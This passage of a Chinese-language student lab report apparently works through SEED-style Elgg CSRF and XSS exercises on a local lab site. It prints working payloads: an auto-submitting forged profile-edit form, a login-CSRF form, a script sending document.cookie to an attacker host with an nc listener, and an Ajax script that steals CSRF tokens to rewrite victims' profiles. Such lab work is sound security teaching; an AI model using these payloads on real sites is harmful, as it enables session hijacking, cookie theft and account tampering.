

②编写脚本如下：

|  |
| --- |
| <html><body>  <h1>This page forges an HTTP POST request.</h1>  <script type="text/javascript">  function post(url,fields){  var p = document.createElement("form");  p.action = url;  p.innerHTML = fields;  p.target ="_self";  p.method ="post";  document.body.appendChild(p);  p.submit();  }  function csrf_post(){  var fields;  fields += "<input type='hidden' name='name' value='alice'>";  fields += "<input type='hidden' name='description' value='Samy is my hero'>";  fields += "<input type='hidden' name='accesslevel[desription]' value='2'>";  fields += "<input type='hidden' name='briefdescription' value=''>";  fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";  fields += "<input type='hidden' name='location' value=''>";  fields += "<input type='hidden' name='accesslevel[location]' value='2'>";  fields += "<input type='hidden' name='guid' value='42'>";  var url ="http://www.csrflabelgg.com/action/profile/edit";  post(url,fields);  }  window.onload = function() { csrf_post();}  </script>  </body></html> |

③再次用Charlie账户发送邮件信息，然后Alice点击邮件后发现主页信息成功被修改



**3.2.3 CSRF任务 3：实现 login CSRF 攻击**

**任务说明：**

与任务 2 类似，在本任务中，假设你是攻击者 Samy，你需要设计一个包含 login CSRF 的表单，表单的账户信息是攻击者 Samy 用户名和口令。这样，在用户 Alice 登陆以后 Elgg，并点击了 Samy 发给他包含 CSRF 登陆的表单的 URL，一旦 Alice 点击了该 URL，她就以Samy 的账号登陆了 Elgg（自己的账户被下线）。那么 Alice 可能会发布一条不对外公开的博客（假设她始终没有意识到她现在登陆的是Samy 的账户，她以为是在自己的账户上发布，其实是发布到了 Samy的账户上），下线之后，攻击者 Samy 登陆自己的账户就能知道 Alice刚刚发布的未公开的博客内容了。

思考：如何让攻击变得更隐秘，不容易被 Alice 发现

**实现过程：**

①以Alice身份登录并抓取登录表单信息

url为http://www.csrflabelgg.com/action/login



②随后编写恶意网站内容如下：

|  |
| --- |
| <form method="post" action="http://www.csrflabelgg.com/action/login" class="elgg-form elgg-form-login">  <fieldset>  <input name="__elgg_token" value="3b7ba29a4a8fa5fb568389c21edf0fca" type="hidden">  <input name="__elgg_ts" value="1527493857" type="hidden">  <div>  <label>Username or email</label>  <input value="samy" name="username" class="elgg-input-text elgg-autofocus" type="text">  </div>  <div>  <label>Password</label>  <input value="seedsamy" name="password" class="elgg-input-password" type="password">  </div>  <div class="elgg-foot">  <label class="mtm float-alt">  <input name="persistent" value="true" type="checkbox">  Remember me  </label>  <input value="Log in" class="elgg-button elgg-button-submit" type="submit">  <ul class="elgg-menu elgg-menu-general mtm">  <li><a class="registration_link" href="http://www.csrflabelgg.com/register">Register</a></li>  <li><a class="forgot_link" href="http://www.csrflabelgg.com/forgotpassword">Lost password</a>  </li>  </ul>  </div>  </fieldset> </form> <script>  document.forms[0].submit(); </script> |

③然后以Charlie账户发送邮件，并用Alice账户登陆查看



④点击链接后发现此时已经从Alice账户变为Samy账户



**3.2.4 CSRF任务 4：防御策略**

**任务说明：**

Elgg 其实有内置的防御 CSRF 攻击的策略。只是为了实验而注释防御策略相应的代码.

要打开防御策略，请进入目录/var/www/CSRF/Elgg/vendor/elgg/elgg/engine/

classes/Elgg 并在 ActionsService.php 文件中找到函数 gatekeeper。并注释此处“return true”这条语句：

任务要求：在打开上面的对策之后，再次尝试前两个任务的 CSRF攻击，描述并分析结果。请指出使用 HTTPHeaderLive 捕获的 HTTP请求中的秘密令牌。

**实现过程：**

①在/var/www/CSRF/ Elgg/vendor/elgg/elgg/engine/classes/Elgg目录下修改ActionsService.php文件如下:注释掉return ture;



②测试任务1 出现失败提示



③测试任务2，出现令牌错误提示。



④测试任务3，出现时间过期提示。



**3.2.5 XSS任务 1：从受取害者的机器上盗取 Cookie**

**任务说明：**

编写恶意 JavaScript 脚本将用户的 Cookie 发送给自己。为了达到这个目的，恶意的 JavaScript 代码需要向攻击者发送一个附加 cookie请求 HTTP。如通过如下代码进行发送（注意使用英文单引号）。

|  |
| --- |
| <script>document.write(’<img  src=http://attacker_IP_address:5555?c=’  escape(document.cookie) + ’ >’); </script> |

请使用工具（如 tcpdump 、Firebug、Wireshark 等，任意一个即可）查看 cookie 是否发送出去，并截图。

**实现过程：**

①首先以Samy的身份登录XSS Lab Site并打开个人简介进行编辑，在 Brief description 中添加如下脚本以显示Cookie信息：

|  |
| --- |
| <script>  document.write('<img src=http://localhost:5555?c=' + escape(document.cookie)  + ' >'); </script> |



②然后切换Alice账户，在访问Samy主页前打开监听

|  |
| --- |
| nc -l 5555 -v |



发现nc和HTTP Header Live 均能截获到Alice的cookie。说明实验成功。

**3.2.6 XSS任务 2：用使用 Ajax 脚本自动发起会话劫持**

**任务说明：**

在窃取受害者的机密信息后（如，cookie、token 等），攻击者可以为受害者对 Elgg 网络服务器做任何事情。在本任务中，请写一个Ajax 脚本来篡改受害者的个人资料。

你需要使用 Ajax 脚本自动获取用户的防御参数，并发起 HTTP请求，使得访问了 Samy 个人介绍页面的用户，都会遭受到页面介绍中的 XSS 攻击，让该用户（受害者）自动修改其 profile 为“Samy is my hero”。

**实现过程：**

①在samy个人介绍中添加攻击脚本

|  |
| --- |
| <script type="text/javascript">  window.onload = function () {  //自动获取ts、token等信息   var elgg_ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;  var elgg_token = "&__elgg_token=" + elgg.security.token.__elgg_token;  var guid = "&guid=" + elgg.session.user.guid;  var name = "&name=" + elgg.session.user.name;  var desc = "&description=Samy is my hero." + "&accesslevel[description]=2";  var content = elgg_token + elgg_ts + name + desc + guid;  var sendurl = "http://www.xsslabelgg.com/action/profile/edit";  var SamyGUID = "&guid=" + 47;  if (guid != SamyGUID) {  var Ajax = null;  Ajax = new XMLHttpRequest();  Ajax.open("POST", sendurl, true);  Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");  Ajax.send(content);  }  } </script> |

切换Edit HTML后加入脚本





②随后用Alice访问Samy主页，观察到成功发送POST

